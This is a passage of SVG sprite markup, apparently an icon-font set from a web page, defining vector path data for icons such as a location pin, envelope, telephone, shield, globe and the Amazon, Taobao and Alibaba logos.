0-10.9-2.1-15-6.4l-7.5-7.8c-0.1-0.1-0.2-0.3-0.3-0.5L382.3 790.3c-8.3-8.6-8.3-22.6 0-31.2l7.4-4.1c8.2-8.6 21.6-6.8 29.9 1.8l92 102.7z"  ></path><path d="M511.9 500c16.3 0 29.5 13.2 29.5 29.5v324.7c0 16.3-13.2 29.5-29.5 29.5s-29.5-13.2-29.5-29.5V529.5c0-16.3 13.2-29.5 29.5-29.5z"  ></path></symbol><symbol id="icon-dizhi4" viewBox="0 0 1024 1024"><path d="M759.488 739.008a33.984 33.984 0 0 0-40.128 27.264 33.344 33.344 0 0 0 27.904 39.296c99.456 18.752 158.72 49.472 158.72 64.832 0 3.392-5.12 8.512-19.136 18.752-19.2 11.968-47.104 23.936-83.712 34.176-78.528 22.144-184.96 34.112-298.368 34.112-113.408 0-221.568-11.968-298.304-34.112-36.672-10.24-64.576-22.208-83.776-34.176-15.68-10.24-20.928-15.36-20.928-18.752 0-13.632 54.08-42.688 144.832-61.44 19.2-3.392 31.36-22.208 26.176-40.96-1.728-18.752-20.928-30.72-40.128-25.6C108.736 768 32 808.96 32 870.4c0 95.552 209.344 153.6 471.04 153.6s471.04-58.048 471.04-153.6c0-63.168-81.984-105.792-214.592-131.392zM238.912 476.032L474.88 844.8c5.12 10.112 15.872 17.088 28.224 17.088s23.04-6.976 28.16-17.088l235.968-368.768h-0.64a301.44 301.44 0 0 0 51.2-168.256C817.792 137.856 676.928 0 503.04 0 329.216 0 188.288 137.856 188.288 307.84c0 62.08 18.752 119.744 51.2 168.192h-0.576zM503.04 167.424c79.232 0 143.488 62.848 143.488 140.352 0 77.568-64.256 140.352-143.488 140.352S359.552 385.344 359.552 307.84c0-77.44 64.256-140.352 143.488-140.352z"  ></path></symbol><symbol id="icon-youxiang4" viewBox="0 0 1024 1024"><path d="M512 639.9c-16.6 0-33.2-5-47.4-14.9L34.9 324.3v535.2c0 32.1 26.1 58.2 58.2 58.2h837.8c32.1 0 58.2-26.1 58.2-58.2V324.3L559.4 625.1c-14.2 9.9-30.8 14.8-47.4 14.8z"  ></path><path d="M519.4 567.9l469.7-328.8v-3c0-32.1-26.1-58.2-58.2-58.2H93.1c-32.1 0-58.2 26.1-58.2 58.2v3l469.7 328.8c4.5 3 10.3 3 14.8 0z"  ></path></symbol><symbol id="icon-yamaxun" viewBox="0 0 2048 1024"><path d="M1310.72 286.72h-126.293v-71.68h235.52v64.853l-119.467 174.08s47.787 3.414 68.267 10.24c27.306 6.827 61.44 23.894 61.44 23.894v71.68s-81.92-27.307-126.294-27.307c-54.613 0-126.293 27.307-126.293 27.307V481.28l133.12-194.56zM310.613 512l-34.133-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507C71.68 204.8 10.24 256 6.827 320.853h81.92c6.826-27.306 27.306-44.373 54.613-44.373s47.787 17.067 47.787 44.373v30.72H122.88c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 61.44-61.44z m-204.8-17.067c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.894-13.654h51.2v75.094l-6.827 6.826c-23.893 23.894-58.027 27.307-78.507 10.24zM1143.467 512l-34.134-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507-78.507 0-139.947 51.2-143.36 116.053h81.92c6.827-27.306 27.307-44.373 54.613-44.373S1024 293.547 1024 320.853v30.72h-71.68c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 64.854-61.44zM942.08 494.933c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.893-13.654h51.2v75.094L1024 481.28c-27.307 27.307-61.44 30.72-81.92 13.653zM774.827 300.373zM686.08 204.8c-37.547 0-68.267 23.893-81.92 64.853-17.067-40.96-47.787-64.853-85.333-64.853s-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347h85.334V331.093c3.413-20.48 27.306-40.96 47.786-37.546 17.067 0 37.547 23.893 37.547 40.96V573.44h85.333V300.373C768 245.76 744.107 204.8 686.08 204.8z" fill="#221E1F" ></path><path d="M774.827 303.787v13.653c3.413-3.413 3.413-10.24 0-13.653zM1962.667 204.8c-37.547 0-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347H2048V286.72c0-47.787-47.787-81.92-85.333-81.92z m-358.4 0c-81.92 0-146.774 81.92-146.774 187.733 0 102.4 64.854 187.734 146.774 187.734s146.773-81.92 146.773-187.734c-3.413-102.4-68.267-187.733-146.773-187.733z m44.373 252.587c0 23.893-20.48 44.373-44.373 44.373h-3.414c-23.893 0-44.373-20.48-44.373-44.373v-133.12c0-23.894 20.48-44.374 44.373-44.374h3.414c23.893 0 44.373 20.48 44.373 44.374v133.12z" fill="#221E1F" ></path><path d="M310.613 604.16s225.28 143.36 525.654 146.773c300.373 3.414 409.6-85.333 436.906-92.16s20.48 23.894 0 40.96S996.693 849.92 795.307 829.44 406.187 727.04 307.2 628.053c-30.72-34.133 3.413-23.893 3.413-23.893z" fill="#F59328" ></path><path d="M1191.253 631.467s122.88-23.894 133.12 0c10.24 23.893-23.893 112.64-37.546 136.533-10.24 17.067 13.653 20.48 23.893 10.24 10.24-13.653 68.267-85.333 61.44-163.84 0-27.307-20.48-34.133-58.027-34.133-23.893 0-105.813 17.066-136.533 34.133-3.413 3.413-6.827 20.48 13.653 17.067z" fill="#F59328" ></path></symbol><symbol id="icon-boshi" viewBox="0 0 1024 1024"><path d="M519.68 309.76L143.36 473.6c-10.24 5.12-10.24 20.48 0 25.6l376.32 189.44c5.12 2.56 7.68 2.56 12.8 0l353.28-163.84c10.24-5.12 10.24-20.48 0-25.6l-353.28-189.44c-5.12-2.56-10.24-2.56-12.8 0z" fill="#666666" ></path><path d="M268.8 640l256 128 230.4-128v153.6l-230.4 102.4-256-128v-128zM819.2 499.2v332.8h25.6v-332.8h-25.6zM832 867.84c20.48 0 38.4 10.24 38.4 25.6s-17.92 51.2-38.4 51.2-38.4-35.84-38.4-51.2 17.92-25.6 38.4-25.6z" fill="#666666" ></path></symbol><symbol id="icon-kefu" viewBox="0 0 1024 1024"><path d="M885.41 560.95c0.21-8.45 0.23-17.05 0.06-25.67 2.3-116.62-32.41-214.92-100.38-284.31-32.42-33.09-71.85-58.48-117.04-75.78-7.01-62.99-75.42-112.58-158.52-112.58-83.1 0-151.51 49.6-158.52 112.58-45.18 17.3-84.61 42.7-117.03 75.79-67.99 69.39-102.71 167.5-100.4 283.77-0.2 10.98-0.14 21.3 0.21 31.38-17.62 17.74-31.42 44.51-21.34 82.1 7.5 27.93 28.16 48.86 53.51 58.01a85.085 85.085 0 0 0 44.21 12.68c32.33 141.33 149.67 237.27 302.91 237.27 152.95 0 270.32-96.18 302.46-237.59 0.99 0.21 2.01 0.33 3.07 0.33 20.19 0 38.76-7.05 53.4-18.79 19.15-10.87 34.12-29.04 40.26-51.91 11.11-41.45-6.8-69.76-26.86-87.28zM375.82 392.34c2.43 4.07 60.83 100.36 170.86 142.1 30.35 11.51 61.45 18.1 91.53 24.47 60.34 12.78 117.33 24.85 156.15 75.25 0.4 0.53 0.85 1.01 1.32 1.47l-0.06 2.55c0 18.79-1.42 36.95-4.16 54.4-49.92 79.76-132.74 132.02-235.34 143.28-7.64-10.09-23.22-17.05-41.31-17.05-25.67 0-46.48 13.89-46.48 30.98 0 17.13 20.82 30.99 46.48 30.99 23 0 41.94-11.19 45.63-25.83 33.09-3.8 64.65-11.71 94.23-23.65 42.25-17.07 79.49-41.93 110.66-73.89 4.99-5.11 9.78-10.4 14.41-15.84-37.15 113.15-136.46 185.89-266.12 185.9-0.23-0.01-0.87-0.01-1.1-0.01-166.36 0-282.56-118.96-282.56-289.56l-0.31-16.23c-0.2-6.96 0.88-26.51 2.03-45.24 90.69-32.09 128.35-124.27 130-128.42l14.14-55.67z m59.82 258.51c0 29.69-24.08 53.78-53.78 53.78-29.7 0-53.78-24.09-53.78-53.78 0-29.71 24.08-53.79 53.78-53.79 29.69 0 53.78 24.08 53.78 53.79z m250.46 0c0 29.22-23.7 52.92-52.92 52.92s-52.92-23.7-52.92-52.92c0-29.23 23.7-52.93 52.92-52.93s52.92 23.7 52.92 52.93z m0 0"  ></path></symbol><symbol id="icon-anquan" viewBox="0 0 1024 1024"><path d="M947.586 100.571v504.1c0 30.234-7.183 60.297-21.504 90.188-14.364 29.976-33.116 58.92-56.34 87.048-23.226 28.084-49.762 54.706-79.566 79.78-29.847 25.117-60.082 47.48-90.747 67.093-30.709 19.655-60.513 35.998-89.457 48.986-28.945 12.989-54.32 21.891-76.125 26.751l-10.322 1.807-9.462-1.807c-22.364-4.859-48.298-13.762-77.844-26.75-29.548-12.99-60.211-29.332-92.038-48.986-31.826-19.613-63.05-41.977-93.758-67.094-30.665-25.074-58.06-51.696-82.146-79.78-24.084-28.128-43.567-57.071-58.448-87.048-14.966-29.891-22.407-59.954-22.407-90.19V100.572l35.266-5.462 395.676-77.974L921.78 95.11l25.805 5.462zM518.493 90.12l-4.774-0.99-339.593 60.858v318.045h344.367V90.12z m342.389 377.913H518.493v452.705c22.02-5.334 45.976-13.463 71.867-24.43 25.847-10.967 51.394-23.912 76.597-38.878 25.246-14.968 49.503-31.57 72.856-49.847 23.354-18.279 43.955-37.933 61.975-58.878 17.978-20.903 32.3-42.665 43.008-65.287 10.752-22.579 16.086-45.546 16.086-68.813V468.033z"  ></path></symbol><symbol id="icon-dunpai-xingxing-xianxing" viewBox="0 0 1024 1024"><path d="M213.333 196.437v391.894a170.667 170.667 0 0 0 75.99 141.994L512 878.805l222.677-148.48a170.667 170.667 0 0 0 75.99-141.952V196.437L512 130.133l-298.667 66.304z m-51.925-75.861L512 42.666l350.592 77.91A42.667 42.667 0 0 1 896 162.219V588.33a256 256 0 0 1-114.005 212.992L512 981.333l-269.995-180.01A256 256 0 0 1 128 588.373V162.22a42.667 42.667 0 0 1 33.408-41.643zM512 576l-125.397 65.92 23.936-139.605-101.419-98.902 140.203-20.394L512 256l62.72 127.019 140.16 20.394-101.419 98.902 23.894 139.605L512 576z"  ></path></symbol><symbol id="icon-shuangjiantou" viewBox="0 0 1024 1024"><path d="M477.754406 0l265.502042 511.993832-265.502042 512.006168h127.310709l350.782946-512.006168L605.065115 0h-127.310709z" fill="#C6C6C6" ></path><path d="M68.151939 0l265.502042 511.993832L68.151939 1024h127.310709l350.782946-512.006168L195.462648 0H68.151939z" fill="#C6C6C6" ></path></symbol><symbol id="icon-dianhua5" viewBox="0 0 1024 1024"><path d="M264.794667 55.466667c3.637333 0 6.922667 0.442667 9.845333 1.333333 8.549333 2.592 15.610667 9.818667 21.029333 21.562667 17.258667 37.2 33.674667 91.141333 45.056 148.112 5.808 28.693333 0.128 31.856-31.498667 47.68-5.578667 2.330667-60.085333 25.066667-70.128 29.2-31.888 13.290667-48.373333 49.36-37.546667 82.096 25.386667 76.906667 64.058667 156.538667 111.829333 230.277333 46.890667 72.421333 102.837333 139.472 161.797333 193.92l0.112 0.106667 0.112 0.101333c12.309333 11.221333 28.224 17.397333 44.805333 17.397333l1.2 0 1.205333-0.069333 1.84-0.101333 0.570667-0.032 0.570667-0.042667c18.469333-1.466667 35.6-10.725333 46.981333-25.365333 11.498667-14.778667 23.381333-28.197333 33.418667-37.754667 18.757333-17.824 34.864-27.242667 46.581333-27.242667 2.026667 0 4.042667 0.282667 5.952 0.821333 1.642667 0.677333 6.997333 3.328 15.568 9.008l0.128 0.085333 0.122667 0.085333 0.389333 0.256c9.850667 6.389333 60.992 40.336 100.288 80.704 11.578667 11.946667 33.130667 34.181333 32.784 49.813333-0.368 13.584-14.661333 29.701333-26.581333 40.837333l-0.410667 0.384-0.405333 0.394667c-2.058667 2.021333-51.322667 49.498667-130.565333 49.498667-21.706667 0-44.208-3.498667-66.944-10.416-24.512-7.424-49.642667-19.018667-74.704-34.474667l-0.362667-0.224-0.362667-0.213333c-105.456-62.288-187.242667-142.976-265.2-261.632C108.64 458.213333 104.874667 287.04 105.477333 254.789333l0.005333-0.384 0-0.384c0.192-131.082667 109.050667-182.56 121.461333-188l0.442667-0.192 0.437333-0.202667C242.554667 58.789333 254.650667 55.466667 264.794667 55.466667M264.794667 10.666667c-16.778667 0-34.992 4.650667-55.829333 14.32C193.813333 31.626667 60.917333 94.394667 60.682667 253.952c-0.645333 34.570667 3.392 218.021333 144.144 432.224 81.888 124.64 168.117333 209.605333 279.856 275.6 28.298667 17.445333 57.008 30.666667 85.232 39.216 26.874667 8.181333 53.754667 12.341333 79.925333 12.341333 95.557333 0 155.290667-55.792 161.957333-62.336 26.810667-25.029333 40.149333-48.725333 40.789333-72.368 0.768-34.613333-28.176-64.437333-45.456-82.272-45.888-47.130667-105.621333-85.477333-108.293333-87.221333-10.997333-7.285333-20.773333-12.538667-26.821333-14.389333-6.304-1.92-12.858667-2.901333-19.445333-2.901333-24.101333 0-49.429333 12.944-77.445333 39.578667-14.773333 14.064-28.778667 30.976-37.904 42.704-3.701333 4.768-9.269333 7.754667-15.173333 8.224l-1.84 0.101333c-5.450667 0-10.613333-2.048-14.634667-5.706667-56.165333-51.872-109.637333-115.941333-154.586667-185.36-45.706667-70.554667-82.677333-146.624-106.890667-219.973333-3.536-10.682667 1.866667-22.373333 12.24-26.698667 10.565333-4.346667 70.602667-29.397333 70.602667-29.397333l1.338667-0.592c33.941333-16.976 69.024-34.549333 56.357333-97.130667-12.048-60.298667-29.68-117.893333-48.330667-158.08-13.669333-29.616-34.016-41.136-48.661333-45.578667C280.522667 11.754667 272.826667 10.666667 264.794667 10.666667L264.794667 10.666667z"  ></path><path d="M616.698667 49.744c-1.36-0.288-2.661333-0.442667-4.096-0.512-0.213333-0.005333-0.538667-0.010667-0.853333-0.010667-11.68 0-21.477333 8-23.824 19.44-1.349333 6.421333-0.106667 12.906667 3.477333 18.346667 3.573333 5.445333 9.04 9.146667 15.386667 10.442667 100.768 20.794667 187.450667 79.658667 244.144 165.744 56.666667 86.096 76.453333 188.992 55.722667 289.733333-1.354667 6.496-0.149333 12.794667 3.472 18.277333 3.594667 5.477333 9.072 9.205333 15.450667 10.517333 1.205333 0.234667 2.650667 0.416 4.138667 0.501333 0.261333 0.010667 0.528 0.010667 0.789333 0.010667 4.816 0 9.322667-1.354667 13.408-4.037333 5.424-3.573333 9.152-9.056 10.464-15.434667C1002.693333 328.218667 851.2 98.074667 616.698667 49.744z"  ></path><path d="M579.178667 42.202667"  ></path><path d="M517.770667 331.658667c-11.605333 0-21.386667 8.005333-23.776 19.466667-1.306667 6.346667-0.058667 12.858667 3.52 18.261333 3.653333 5.552 9.002667 9.168 15.514667 10.522667 32.554667 6.704 60.629333 25.76 79.008 53.658667 18.378667 27.845333 24.805333 61.205333 18.08 93.930667-1.333333 6.485333-0.128 12.805333 3.472 18.266667 3.605333 5.498667 9.082667 9.210667 15.445333 10.496 1.328 0.288 2.650667 0.448 4.197333 0.544 0.234667 0 0.469333 0.010667 0.704 0.010667 4.789333 0 9.472-1.408 13.541333-4.069333 5.344-3.541333 9.066667-9.029333 10.357333-15.365333 19.322667-93.834667-41.248-185.898667-135.018667-205.232-1.312-0.266667-2.586667-0.421333-3.818667-0.458667C518.437333 331.658667 518.106667 331.658667 517.770667 331.658667"  ></path><path d="M762.698667 321.317333c-44.810667-68.037333-113.290667-114.544-192.816-130.944-1.344-0.277333-2.704-0.442667-4.138667-0.512-0.224-0.005333-0.549333-0.010667-0.874667-0.010667-11.632 0-21.408 8.016-23.776 19.504-2.698667 13.125333 5.808 26.037333 18.976 28.773333 66.757333 13.738667 124.266667 52.778667 161.904 109.930667 37.632 57.157333 50.762667 125.44 36.981333 192.261333-2.698667 13.162667 5.781333 26.074667 18.901333 28.768 1.386667 0.298667 2.768 0.458667 4.208 0.533333 0.197333 0.010667 0.528 0.010667 0.842667 0.010667 4.762667 0 9.226667-1.36 13.28-4.032 5.477333-3.578667 9.184-9.045333 10.496-15.445333C823.093333 470.613333 807.472 389.349333 762.698667 321.317333z"  ></path></symbol><symbol id="icon-dianhua4" viewBox="0 0 1024 1024"><path d="M1005.817756 414.919805a18.481951 18.481951 0 0 1-18.407024-15.110244 374.634146 374.634146 0 0 0-164.988878-247.683122 410.449171 410.449171 0 0 0-228.851513-68.183415 445.989463 445.989463 0 0 0-75.975804 6.568586 16.109268 16.109268 0 0 1-2.747317 0.22478 19.131317 19.131317 0 0 1-10.564683-3.196878 20.554927 20.554927 0 0 1-7.492683-12.213073 17.882537 17.882537 0 0 1 2.772292-13.861463 18.906537 18.906537 0 0 1 12.088195-7.667513 474.536585 474.536585 0 0 1 82.644293-7.317853 446.788683 446.788683 0 0 1 248.357464 74.302439 407.95161 407.95161 0 0 1 181.023219 272.234146 17.80761 17.80761 0 0 1-2.797268 13.786537 18.981463 18.981463 0 0 1-12.088195 7.667512h-0.674342l-0.649366 0.22478a4.270829 4.270829 0 0 1-0.949073 0h-0.62439z m-175.128976 15.75961a18.456976 18.456976 0 0 1-18.382048-15.110244 221.159024 221.159024 0 0 0-97.554732-146.357073 243.861854 243.861854 0 0 0-135.068098-40.185757 261.969171 261.969171 0 0 0-45.730341 4.046049 17.482927 17.482927 0 0 1-3.47161 0.349659 17.682732 17.682732 0 0 1-17.308097-15.409951 18.232195 18.232195 0 0 1 14.835512-21.653854 291.265561 291.265561 0 0 1 50.650536-4.445659 283.323317 283.323317 0 0 1 156.347318 46.604488 254.301659 254.301659 0 0 1 113.464195 170.308683 17.80761 17.80761 0 0 1-2.772293 13.786537 19.106341 19.106341 0 0 1-12.113171 7.667512h-0.649366l-0.649365 0.199805a4.770341 4.770341 0 0 1-0.974049 0h-0.624391z m147.755708 313.643707a866.328976 866.328976 0 0 0-174.504586-122.530342 176.152976 176.152976 0 0 0-77.848975-27.298341 72.429268 72.429268 0 0 0-60.790634 36.389463 294.912 294.912 0 0 0-25.550049 49.751415c-3.646439 7.892293-9.715512 23.052488-14.585756 30.944781a302.379707 302.379707 0 0 1-69.931708-38.837074 867.802537 867.802537 0 0 1-111.890731-90.986146A835.484098 835.484098 0 0 1 352.231024 469.541463a315.017366 315.017366 0 0 1-38.912-69.756878c7.917268-4.845268 22.478049-10.914341 31.619122-15.160195a271.36 271.36 0 0 0 49.251903-25.475122 72.953756 72.953756 0 0 0 35.889951-60.690731 176.652488 176.652488 0 0 0-27.473171-78.248586 838.03161 838.03161 0 0 0-56.54478-91.610536 711.505171 711.505171 0 0 0-66.884683-83.093854C248.782049 13.961366 225.654634 0 203.176585 0c-51.699512 0-108.244293 68.558049-130.747317 97.67961-21.27922 29.720976-72.429268 104.897561-72.429268 176.52761 0 66.734829 43.782244 152.35122 80.871024 212.292682a1450.533463 1450.533463 0 0 0 190.938537 241.464196l24.326244 24.251317a1452.881171 1452.881171 0 0 0 241.389268 191.08839c60.19122 37.013854 145.333073 80.696195 212.292683 80.696195 71.754927 0 147.156293-50.950244 176.327805-72.803902s97.90439-78.848 97.90439-130.422635c0.024976-22.453073-13.986341-46.104976-45.605463-76.500292z m-74.002732 177.976195c-26.349268 19.730732-94.158049 65.585951-154.624 65.585951-45.580488 0-114.213463-26.748878-193.236293-75.326439a1416.941268 1416.941268 0 0 1-235.095414-186.19317l-24.001561-23.95161a1411.596488 1411.596488 0 0 1-185.74361-234.89561c-48.652488-78.773073-75.476293-147.356098-75.476293-193.336195 0-29.07161 11.338927-79.547317 65.236293-154.998634 47.453659-61.265171 83.593366-83.093854 101.675707-83.093854a92.809366 92.809366 0 0 1 49.95122 34.41639 672.168585 672.168585 0 0 1 63.463024 78.997854 795.548098 795.548098 0 0 1 53.972293 87.414634 177.576585 177.576585 0 0 1 23.252293 61.539903 36.614244 36.614244 0 0 1-20.280195 30.969756 239.965659 239.965659 0 0 1-42.908098 22.003512l-1.048976 0.449561c-2.222829 1.048976-4.795317 2.197854-7.492683 3.421658a259.072 259.072 0 0 0-27.772878 13.71161l-24.426146 14.985366 9.066146 27.148488a346.486634 346.486634 0 0 0 43.282732 78.598244 872.448 872.448 0 0 0 95.356878 117.260488l0.474537 0.499512a909.237073 909.237073 0 0 0 116.835902 95.05717 336.171707 336.171707 0 0 0 78.897951 43.257757l27.223415 9.04117 14.985366-24.376195a237.268293 237.268293 0 0 0 13.461854-27.473171c1.173854-2.697366 2.247805-5.194927 3.171902-7.192975l0.424585-0.924098a265.740488 265.740488 0 0 1 22.178342-43.657366 36.389463 36.389463 0 0 1 30.869853-20.579902 156.871805 156.871805 0 0 1 60.965464 23.15239 828.64078 828.64078 0 0 1 166.412488 116.711025c28.397268 27.24839 34.391415 42.458537 34.391414 50.300878-0.024976 23.352195-33.56722 64.162341-83.443512 101.475902zM696.894439 487.02439a18.307122 18.307122 0 0 1-17.782634-14.985366 114.06361 114.06361 0 0 0-50.725464-76.600195 128 128 0 0 0-71.155512-21.254244 137.740488 137.740488 0 0 0-23.876683 2.122927 18.581854 18.581854 0 0 1-2.722341 0.199805 19.381073 19.381073 0 0 1-10.839415-3.346732 29.820878 29.820878 0 0 1-9.315902-12.687609 18.20722 18.20722 0 0 1 14.985366-20.305171 167.811122 167.811122 0 0 1 30.595122-2.822244 165.063805 165.063805 0 0 1 91.260878 27.473171 150.478049 150.478049 0 0 1 67.284292 100.57678 17.482927 17.482927 0 0 1-2.797268 13.736586 18.906537 18.906537 0 0 1-12.088195 7.692487l-1.398634 0.249756-0.299708 0.149854H696.894439z" fill="#222222" ></path></symbol><symbol id="icon-youxiang3" viewBox="0 0 1024 1024"><path d="M204.8 842.65A108.8 108.8 0 0 1 96 733.85v-443.7c0-60.108 48.691-108.8 108.8-108.8h614.4c60.109 0 108.8 48.692 108.8 108.8v443.7a108.8 108.8 0 0 1-108.8 108.8H204.8z m0-64h614.4a44.8 44.8 0 0 0 44.8-44.8v-443.7a44.8 44.8 0 0 0-44.8-44.8H204.8a44.8 44.8 0 0 0-44.8 44.8v443.7c0 24.78 20.07 44.8 44.8 44.8z"  ></path><path d="M139.571 387.174a32 32 0 1 1 28.058-57.548l335.974 163.993a19.321 19.321 0 0 0 16.794 0L856.37 329.626a32 32 0 1 1 28.058 57.548L548.506 551.117a83.098 83.098 0 0 1-73.012 0L139.571 387.174z"  ></path></symbol><symbol id="icon-dizhi3" viewBox="0 0 1024 1024"><path d="M511.743662 869.681332c-5.697769 0-11.139711-2.362814-15.026228-6.526647-12.138458-12.974499-297.224402-319.763744-297.224402-487.031329 0-172.185594 140.070152-312.27212 312.248583-312.27212s312.25677 140.086525 312.25677 312.27212c0 167.267585-285.09106 474.057853-297.226448 487.030305C522.88235 867.319541 517.441431 869.681332 511.743662 869.681332zM511.743662 105.002472c-149.480476 0-271.096325 121.617895-271.096325 271.119861 0 130.844024 212.120119 376.60124 271.096325 442.391642 58.975183-65.806775 271.105534-311.626413 271.105534-442.391642C782.849196 226.618321 661.225161 105.002472 511.743662 105.002472z"  ></path><path d="M936.999019 960.980711l-850.520947 0c-7.330966 0-14.107299-3.903913-17.785062-10.238179-3.689019-6.335289-3.724835-14.161534-0.090051-20.527522l130.513496-228.989321c5.634324-9.870812 18.205641-13.295817 28.065196-7.68503 9.872858 5.624091 13.31219 18.193361 7.682983 28.064172l-112.975051 198.22669 779.070638 0-116.955712-197.952444c-5.783727-9.78997-2.536776-22.390963 7.234775-28.178783 9.740852-5.785773 22.39301-2.538823 28.195156 7.248078l135.280056 228.993414c3.761674 6.363941 3.823072 14.240329 0.157589 20.656459C951.209672 957.024609 944.393429 960.980711 936.999019 960.980711z"  ></path><path d="M511.743662 508.478803c-66.200748 0-120.066563-53.862745-120.066563-120.072703 0-66.228377 53.865815-120.090099 120.066563-120.090099 66.208934 0 120.073726 53.864792 120.073726 120.090099C631.816365 454.616058 577.953619 508.478803 511.743662 508.478803zM511.743662 309.465191c-43.512003 0-78.915327 35.407418-78.915327 78.94091 0 43.51098 35.403325 78.923514 78.915327 78.923514 43.518143 0 78.922491-35.412534 78.922491-78.923514C590.666152 344.872608 555.262828 309.465191 511.743662 309.465191z"  ></path></symbol><symbol id="icon-iconfonttao" viewBox="0 0 1212 1024"><path d="M107.52 307.2q31.744 23.552 51.2 37.888t34.304 26.624 29.184 26.112 35.84 36.352q32.768 32.768 32.256 79.36t-20.992 108.032q-6.144 20.48-10.752 32.768t-9.728 24.064-11.776 26.112-17.92 37.888-28.16 59.392-41.472 91.136l-149.504-91.136q46.08-43.008 87.04-83.968 16.384-17.408 33.792-35.84t32.768-35.84 27.648-33.792 18.432-29.696q13.312-26.624 9.216-47.616t-15.36-35.328q-12.288-16.384-33.792-28.672l-113.664-69.632zM1070.08 282.624q10.24 52.224 14.336 119.808 4.096 58.368 3.584 139.264t-11.776 183.296q-5.12 51.2-24.576 85.504t-47.616 55.808-61.952 31.744-68.608 13.312q-80.896 7.168-181.248-17.408l20.48-76.8 79.872 17.408q28.672 2.048 50.688-2.048t38.912-12.8 28.672-19.456 19.968-23.04q18.432-27.648 24.576-63.488l0-384q0-54.272-29.184-84.992t-82.944-38.4-129.536 5.632-167.936 46.08l56.32 16.384q-3.072 12.288-16.384 24.064t-30.72 34.304l336.896 0 0 63.488-191.488 0 0 125.952 190.464 0 0 66.56-38.912 0 67.584 167.936-106.496 45.056-20.48-71.68q-17.408 13.312-46.592 33.28t-70.656 37.376-94.208 29.696-118.272 10.24q-35.84 1.024-60.416-8.704t-40.96-26.112-25.6-37.376-13.312-43.52q-10.24-52.224 0-119.808l14.336-3.072 111.616 0q-1.024 10.24-3.584 24.064t-4.096 27.648-1.024 26.112 6.656 21.504q4.096 8.192 20.48 11.776t34.816 4.096 35.84 0.512l25.6 0 8.192 0 0-129.024-218.112 0 0-66.56 218.112 0 0-125.952-75.776 0q-17.408 17.408-31.744 35.328t-25.6 32.256q-13.312 17.408-24.576 32.768l-57.344-50.176q15.36-16.384 30.208-36.864t28.672-41.472 26.624-41.472 22.016-37.888q-16.384 6.144-31.744 13.312t-32.768 14.336q-16.384 20.48-34.304 40.448t-38.4 40.448q0 2.048-14.848-5.632t-33.28-17.92q-21.504-11.264-48.128-26.624 36.864-31.744 65.536-78.336t49.152-89.6q23.552-50.176 41.984-104.448l136.192 37.888q-4.096 11.264-9.216 22.528-5.12 10.24-11.264 24.064t-14.336 28.16q102.4-28.672 181.248-39.936t138.752-10.24 102.4 12.288 72.192 27.648q67.584 37.888 87.04 105.472zM700.416 705.536q20.48-8.192 39.936-17.408t35.84-22.528l-16.384-60.416 52.224-16.384-111.616 0 0 116.736zM189.44 270.336q-20.48 0-38.4-6.656t-31.232-18.432-20.992-27.136-7.68-33.792 7.68-34.304 20.992-27.648 31.232-18.432 38.4-6.656q19.456 0 36.864 6.656t30.72 18.432 20.992 27.648 7.68 34.304-7.68 33.792-20.992 27.136-30.72 18.432-36.864 6.656z"  ></path></symbol><symbol id="icon-ali" viewBox="0 0 1024 1024"><path d="M611.84 690.688c143.872-9.216 275.968-58.88 397.824-111.104-83.456 55.296-507.904 266.752-510.464 122.88 0.512-17.92 8.192-37.376 23.04-58.368 13.312-20.48 32.256-41.472 50.688-63.488 29.184-33.792 101.376-112.128 125.952-160.768 4.608-9.216 7.68-17.92 8.704-25.088 3.072-43.52-52.736-60.928-135.168-83.456l-15.872 9.728 30.72 25.088c-139.264 24.576-222.72 50.176-324.096 86.016l14.336 35.84-50.688 49.664c8.704 1.536 97.28 31.232 188.928-32.768l0.512-0.512 1.024-1.024c-3.072-4.608-8.704-9.728-16.384-15.872 27.648 1.536 44.032 25.6 41.472 50.176h-11.776c0.512-8.704-1.536-16.384-4.096-23.04-71.168 52.736-154.112 59.392-224.256 34.816v61.952c-34.816 11.776-94.208 49.664-94.208 86.016 2.048 17.92 10.752 24.064 19.456 28.672 77.824 44.032 288.768-15.872 287.744-15.872-75.776 38.912-150.528 69.632-261.632 74.24-147.968-2.56-168.96-100.352-100.864-202.24 66.048-102.912 169.472-194.56 334.848-252.928 48.128-17.408 118.272-35.84 186.88-37.888 97.792 0 193.024 29.184 186.88 123.392-4.608 72.704-106.496 172.544-161.28 245.76-25.088 31.744-28.672 53.248 11.776 50.176z m92.672-330.24c4.096 8.704 5.12 18.432 4.096 28.672 1.024-11.264 0-20.992-4.096-28.672z"  ></path></symbol><symbol id="icon-diqiu" viewBox="0 0 1024 1024"><path d="M1023.96881 512.097218c0-282.258252-228.984564-511.073983-511.45258-511.073983-282.473132 0-511.462812 228.81573-511.462812 511.073983 0 260.737582 195.390748 475.854247 447.837059 507.156017 14.231147 2.999101 31.564742 4.746785 52.209524 4.746785 5.795601 0 11.384509-0.304924 16.782071-0.857471C797.877953 1020.265214 1023.96881 792.575042 1023.96881 512.097218zM950.836184 519.328417c-1.471411-25.50003-4.8399-50.460816-9.969375-74.71864 0.455339-8.661681 0.579151-16.868023 0.346877-24.497261 6.343032 29.660503 9.687986 60.432238 9.687986 91.984701C950.902694 514.513075 950.875066 516.921769 950.836184 519.328417zM74.120557 512.097218c0-30.977406 3.225236-61.200687 9.345202-90.360828 18.931887 20.247767 63.554127 19.769916 74.436227-10.483039 19.471132 11.604504 45.637288 13.717484 45.637288 36.912166 0 76.55023 2.725897 158.618764 72.279249 159.886552 1.958471 0.025581 38.788779 13.957944 56.316788 59.416166 6.060619 15.711768 30.03296 0 56.321904 0 13.124008 0 0 22.110054 0 69.921716 0 47.626456 102.680573 120.959637 102.680573 